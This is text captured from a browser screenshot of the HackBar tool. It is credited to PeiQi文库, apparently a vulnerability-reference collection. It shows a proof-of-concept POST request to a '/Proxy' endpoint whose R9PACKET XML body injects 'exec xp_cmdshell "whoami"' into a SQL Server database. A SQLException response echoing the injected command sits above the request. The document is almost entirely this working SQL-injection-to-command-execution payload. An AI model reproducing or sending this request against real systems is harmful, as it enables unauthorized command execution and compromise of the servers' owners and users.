 00E3B938F994E07B02CC993C30F742D0java.sql.SQLException【错误代码: 0; 相关信息: exec xp_cmdshell "whoami"】
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /Proxy
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT>
<R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell
"whoami"</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
PeiQi文库